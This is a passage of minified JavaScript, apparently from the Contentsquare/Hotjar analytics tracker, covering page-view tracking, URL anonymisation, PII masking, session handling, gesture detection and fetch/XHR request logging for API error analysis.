r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Ad=Sc,iw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let t=this.onLoadCallbackExecute.bind(this);this.KT(t)}KT(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),rw="csq:start-hotjar",vn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),cl=(()=>{class s{static set(t,e){s.Am[t]=e}static isEnabled(t){return s.Am[t]===!0}}return s.Am={[vn.HJ_DUAL_COLLECT]:!1},s})();function nw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,vn.HJ_DUAL_COLLECT))>-1)?!1:s?!vu(s)&&!Hg(s):!0}var ow=(()=>{class s extends Bc{constructor(){super("")}send(){}}return s})(),aw=(()=>{class s extends Kt{constructor(t,e,i,n,o){super(),this.E=t,this.w=e,this.W=i,this.Vi=n,this.A=o,this.Ns=null}init(){this.Hl()}onStart(t=ns.Natural){switch(t){case ns.Natural:this.Bl();break;case ns.Artificial:this.Fl();break;case ns.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Ui(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Vi.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Hs.Natural),this.Ns=t}$l(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Vi.send(),this.w.emitAfterNaturalPageView(Hs.Renewal),this.Ns=t}Ui(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,n),this.Vi.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=n}Fl(){this.Ui(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Ui())})}}return s})(),cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.W=n,this.A=o}init(){let t=new ow;this.xu=new aw(this.E,this.w,this.W,t,this.A),this.xu.init(),ku(this.S,this.xu,this.A)}start(){this.xu.start()}}return s})(),lw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.A=o,this.W=c,this.D=u,this.tt=d,this.I=p,this.pt=g,this.Tt=_}start(){if(this.JT()){this.ft(),this.tt.init(),this.bm=new cw(this.E,this.S,this.w,this.W,this.A),this.bm.init();let t=new go;if(this.nt=new gd(this.E,this.A,t,this.Tt),this.nt.init(),!cl.isEnabled(vn.HJ_DUAL_COLLECT)){let i=new Ad(this.W),n=new wd(this.S,i,this.E,this.I,this.pt,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Tm=new z_(this.E,this.M,this.A,i),this.Tm.init(),this.w.addListener(this.Tm)}let e=new iw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.bm.start()}),e.start()}}JT(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ft(){this.S.register(Eo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var hw=(()=>{class s{constructor(t,e){this.Z=t,this.Et=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.Z.removeQueryString(this.Cm()):this.Cm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function bh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?_c(r):s.pathname,i=pt(t)?bd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function _c(s){return Xt(s,"/")?s:`/${s}`}function bd(s){return Xt(s,"?")||s===""?s:`?${s}`}var Oa=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),uw=(()=>{class s{constructor(t,e){this.Dt=t,this.Z=e,this.i0=10}overridePath(t,e){if(t===""){this.Ai=void 0;return}let i=this.Pm(e);i&&(this.Vu=i),this.Ai=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Uu=i),this.Io=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.r0(t)?this.getAnonymizedUrl():t}n0(t){return(typeof t=="string"||typeof t=="number")&&t in Oa}r0(t){let e=this.Ea(this.Dt.href);return this.Ea(t)===e}Ea(t){return lp(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return pt(t==null?void 0:t.lifespan)&&this.n0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}o0(){return this.Vu&&this.Vu in Oa}a0(){return this.Uu&&this.Uu in Oa}cleanupOverrideLifespan(){this.o0()&&(this.Ai=void 0,this.Vu=void 0),this.a0()&&(this.Io=void 0,this.Uu=void 0)}getAnonymizedUrl(){let t=bh(this.Dt,this.Ai,this.Io);return this.Z.anonymizeUrl(t)}getUrl(){return bh(this.Dt,this.Ai,this.Io)}getAnonymizedPathAndQuery(){let t=pt(this.Ai)?_c(this.Ai):this.Dt.pathname,e=pt(this.Io)?bd(this.Io):this.Dt.search;return this.Z.anonymizeUrl(t+e)}getPath(){return pt(this.Ai)?_c(this.Ai):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.c0(e)?this.l0(t):this.h0(e)?this.u0(t):t}h0(t){return!!t.decodeURI}u0(t){return this.Nm(t,1,!1)}c0(t){return!!t.decodeURIDeep}l0(t){return this.Nm(t,this.i0,!0)}Nm(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),dw=(()=>{class s{constructor(t,e){this.S=t,this.Rs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Rs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Th=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.C=i,this.Mm=n,this.ns=o}getRequestParameters(){var t;let e={...Fc(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.d0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}d0(t){if(!this.ns)return;let e=this.ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function fw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function pw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var gw=(()=>{class s{constructor(t){this.vl=t,this.f0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:fw(),Attributes:pw()};this.Hs=z.getComputedSelectorSettings(e,this.Hs)}init(){this.p0()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new re(Eo[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Dm(this.f0):this.Hs}p0(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.vl)===null||u===void 0||u.markClicktalePIIInUse(d),this.ju(d)}ju(t){this.Hs=this.Dm(t)}Dm(t){return z.getComputedSelectorSettings(t,this.Hs)}}return s})(),mw=60*1e3,yw=30*1e3,Ew=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Hu=!1,this.g0=mo(()=>this.C.refreshSession(),yw)}onSessionExpired(t){this.m0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.g0():this.y0()&&(this.km=$.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.m0(t),this.Hu=!1}y0(){return!document.hidden&&(!pt(this.km)||$.now()-this.km>mw)}}return s})(),vw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.B=!1,this.wi=t=>{for(let e of t)if(js.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!js.isEditableNode(n)){if(fr(n)||Kh(n)){js.markEditableNode(n);continue}Ot(n)&&this.xm(n)}}}}start(){this.B||(this.B=!0,this.Y=new ze(t=>ut(t,e=>{this.xm(e)})),this.Y.observe("[contenteditable]"),this.U=new Ge(this.wi,(t,e)=>e==="added"&&this.E0(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}xm(t){de(t).visitAll(e=>{js.markEditableNode(e)})}E0(t){js.isEditableNode(t.host)&&js.markEditableNode(t)}}return s})(),Sw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.Bu=new Set,this.B=!1,this.wi=t=>{for(let e of t)if(is.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!is.shouldEncrypt(n)){if(fr(n)||Kh(n)){is.markEncryptedNode(n);continue}Ot(n)&&this.Lm(n)}}}}start(){if(this.B)return;this.B=!0,this.Y=new ze(e=>ut(e,i=>{this.Lm(i)}));let t=csArray.prototype.join.call(cs(this.Bu),",");this.Y.observe(t),this.U=new Ge(this.wi,(e,i)=>i==="added"&&this.v0(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!le(t)||this.Bu.has(t)||(this.Bu.add(t),this.Y&&this.Y.observe(t))}Lm(t){de(t).visitAll(e=>{is.markEncryptedNode(e)})}v0(t){is.shouldEncrypt(t.host)&&is.markEncryptedNode(t)}}return s})(),ll=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),_w=(()=>{class s extends ll{constructor(t){super(),this.S0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.Po=new fc,this.Po.onGesture((e,i)=>this.zh(e,i))}zh(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.S0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===Wt.FLICK||t.type===Wt.DRAG}}return s})();var ww=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.H0(i,t)&&e(i)}}H0(t,e){let i=ie(t);return fe.call(i,e)}isMatchesSelectorSupported(){return!!fe}}return s})(),Aw=(()=>{class s extends Kt{constructor(){super(),this.Bm=0}onStart(){tt.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.Fm(),s.B0))}onStop(){tt.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Oo))}Fm(){this.Bm>=s.F0||it.counters.methodPerformance.flush()&&this.Bm++}}return s.B0=5e3,s.F0=5,s})(),bw=(()=>{class s{constructor(){}init(){this.Ec=new Aw}onStartTracking(){this.Ec.start()}onOptout(){this.Ec.stop()}onArtificialPageViewEnd(t){t&&this.Ec.stop()}onAfterArtificialPageView(t){t&&this.Ec.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Br={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Yn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},Na="FB_HJ_",Tw=(()=>{class s{constructor(t){this.Wm=[],this.Ve=t}Mo(t,e,i,n,o){let c=`${t}-${i}`,u=Na+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Wm,c)||(csArray.prototype.push.call(this.Wm,c),this.Ve.pushDynamicVariable(u,d)),p&&n&&this.Ve.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Mo(e,Br.surveyInvitationDisplayed,i,Yn.surveyInvitationDisplayed);break;case De.displayed:this.Mo(e,Br.surveyDisplayed,i,Yn.surveyDisplayed);break;case De.completed:this.Mo(e,Br.surveyCompleted,i,Yn.surveyCompleted);break;case De.submitted:{if(this.Mo(e,Br.surveySubmitted,i,Yn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.Ve.pushDynamicVariable(`${Na+i} : ${n.text}`,d),this.Ve.pushDynamicVariable(`${Na+i} : Question ${o+1}`,d))}u&&this.Mo(u,Br.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Rh=["start:hotjar"],Rw="static.hj.contentsquare.net",Cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.A=i,this.Ym=n,this.Ve=o,this.er=!1,this.Do=!1}init(){var t,e;this.er=this.E.isSMB,this.Do=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ft(),this.er&&this.Ym.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Do){let t=this.A.getUrl();hj.currentUrl=t,Ec(),vc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Rh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Do){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${Rw}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ft(){this.S.register(Rh,t=>{if(t&&(hj.settings=t,U_(),new md(this.Ve).listen({vocEnabled:this.Do,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,H_(),yd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),B_("Contentsquare")):this.Ym.start(),this.Do)){let i=this.A.getUrl();hj.currentUrl=i,this.er||new Tw(this.Ve).listen(),Ec(),Ed(),vc(i)}})}}return s})();var Td=(()=>{class s{constructor(){this.iR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Kr(this.iR,n=>ao(i,n))}canCollect(t,e){return this.rR(t,e)&&this.nR(e)}rR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.oR(e)}oR(t){return Kr(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}nR(t){return kc(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Iw=(()=>{class s extends Td{constructor(){super(),this.B=!1,this.qr=null,this.aR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.cR()&&(this.lR(),this.qr&&this.qr.activate(),this.B=!0)}stop(){this.B&&(this.qr&&this.qr.deactivate(),this.B=!1)}cR(){return!!window.fetch&&typeof window.fetch=="function"}hR(t){if(t[0]&&typeof t[0].clone=="function"){let e=dr(t);return e[0]=t[0].clone(),e}return t}lR(){this.qr||(this.qr=Me({target:window,methodName:"fetch",hook:this.aR,hookPrepareArgs:this.hR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.uR(w)||this.Jm(w)||this.dR(w)||this.fR(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=rs(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Qm(c.headers),responseHeaders:this.Qm(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.Jm(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}uR(t){return t instanceof TypeError}Jm(t){return t instanceof DOMException&&t.name==="AbortError"}fR(t){return t instanceof DOMException&&t.name==="TimeoutError"}dR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.pR,e=>e===t.name)}Qm(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.pR=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),Pw=0,Ow=(()=>{class s extends Td{constructor(){super(),this.ne=csSymbol("ApiCall"),this.B=!1,this.Wr=null,this.Yr=null,this._c=null,this.gR=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.mR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.yR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Wr&&this.Wr.activate(),this.Yr&&this.Yr.activate(),this._c&&this._c.activate(),this.B=!0)}stop(){this.B&&(this.Wr&&this.Wr.deactivate(),this.Yr&&this.Yr.deactivate(),this.B=!1)}Ru(){this.Wr||(this.Wr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.gR,options:{withCallerName:!0}})),this.Yr||(this.Yr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.mR})),this._c||(this._c=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.yR}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.ne]={library:i,requestTime:$.now(),method:e[0],url:rs(n),queryParameters:o,statusCode:Pw,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ne]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ne].url)&&(t[this.ne].responseTime=$.now(),t[this.ne].statusCode=t.status,t[this.ne].responseHeaders=this.ER(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ne].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ne].responseBody=t.responseText),this.j(t[this.ne]))}interceptSetRequestHeader(t,e){if(!t[this.ne])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.ne].requestHeaders[i]?t[this.ne].requestHeaders[i]+=`, ${n}`:t[this.ne].requestHeaders[i]=n)}interceptSend(t,e){t[this.ne]&&super.isValidBodyType(t[this.ne].requestHeaders)&&typeof e[0]=="string"&&(t[this.ne].requestBody=e[0])}ER(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),Nw=1024,Mw=512,Ma=1024,Da="||",Dw=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Vs.CHAMELEON)!==-1?Vs.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Nw,mt.ELLIPSIS),sourceLibrary:hg(u)?u:Vs.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Mw)continue;let p=c[d];if(zt(p)||eo(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ma,mt.ELLIPSIS);else if(Qd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!eo(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ma,mt.ELLIPSIS);else if(u.length+Da.length+g.length<=Ma)u+=Da+g;else break}return u}function o(c){return U(c)&&!fo(c)&&!csString.prototype.includes.call(c,Da)}}(s||(s={})),s})(),Se=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var kw=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J){super(),this.E=t,this.Ti=e,this.zt=i,this.Xr=n,this.Qu=o,this.as=c,this.je=u,this.Zu=d,this.V=p,this.le=g,this.td=_,this.es=w,this.J=T,this.Gt=D,this.wc=V,this.Bs=O,this.Fs=N,this.sd=G,this.ir=B,this.rr=P,this.nr=J,this.Ei=new od,this.Ac=!1,this.or=[]}init(){var t,e,i,n,o,c,u;this.Ti.onEvent(d=>this.jt(d)),this.zt.onEvent(d=>this.jt(d)),this.Xr.onEvent(()=>{let d=this.Xr.getRequestParameters();this.J.setQueryParams(d),this.je.setQueryParams(d)}),this.td.onEvent(d=>this.Te(d)),this.rd(),(t=this.wc)===null||t===void 0||t.onEvent(d=>this.jt(d)),(e=this.ir)===null||e===void 0||e.onEvent(d=>this.jt(d)),(i=this.Bs)===null||i===void 0||i.onEvent(d=>this.jt(d)),(n=this.Fs)===null||n===void 0||n.onEvent(d=>this.jt(d)),this.vR(),(o=this.sd)===null||o===void 0||o.onEvent(d=>this.Te(d)),(c=this.rr)===null||c===void 0||c.onEvent(d=>this.Te(d)),(u=this.nr)===null||u===void 0||u.onEvent(d=>this.Te(d))}vR(){this.je.onBeaconSuccess(()=>{this.as.clearEvents()}),this.je.onBeaconFailure(t=>{this.SR(t)})}initStates(){let t=this.Zu.getRequestParameters(),e=this.Qu.getRequestParameters(),i=this.Xr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.je.setQueryParams(t),this.je.setQueryParams(e),this.je.setQueryParams(i),this.Ul()}clearStates(t){var e,i;this.Ti.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.nd(),this.sendLastMessageBeacon()):this.sendEvents(),this.Xr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.sd)===null||e===void 0||e.start(),this.es.start(),this.Ti.start(),this.Xr.start(),this.zt.start(),(i=this.wc)===null||i===void 0||i.start(),(n=this.Fs)===null||n===void 0||n.start(),t||this.td.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.ir)===null||c===void 0||c.start(),(u=this.rr)===null||u===void 0||u.start(),(d=this.nr)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.or,p=>{this.Te(p)}),this.or=[]}collectInitialEvents(){var t;(t=this.wc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Te(t)}onIframeAnalysisUserEvent(t){this.jt(t)}onExternalEvent(t){this.Q(t)}Te(t){this.isStarted&&this.V.isCurrentPageviewValid()&&this.Q(t)}jt(t){this.isStarted&&(this.V.refreshSession(),this.V.isSessionValid()&&this.Q(t))}Q(t){this.as.addEvent(this._R(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:lt[t.type]})}_R(t){return t.ts=this.Li(),t}nd(){this.je.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.je.removeQueryParams(["i"]),this.je.setQueryParams(this.Zu.getRequestParameters()),this.je.setQueryParams(this.Qu.getRequestParameters()),this.je.send(this.as.stringifyEvents()),this.je.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.je.removeQueryParams(["i"]),this.J.setQueryParams(this.Zu.getRequestParameters()),this.J.setQueryParams(this.Qu.getRequestParameters()),this.J.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.es.stop(),this.Ti.stop(),this.Xr.stop(),this.zt.stop(),this.td.stop(),(t=this.wc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(n=this.ir)===null||n===void 0||n.stop(),this.as.empty(),(o=this.sd)===null||o===void 0||o.stop(),(c=this.rr)===null||c===void 0||c.stop(),(u=this.nr)===null||u===void 0||u.stop()}Ul(){this.ds=$.now()}Li(){return $.now()-this.ds}rd(){this.es.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 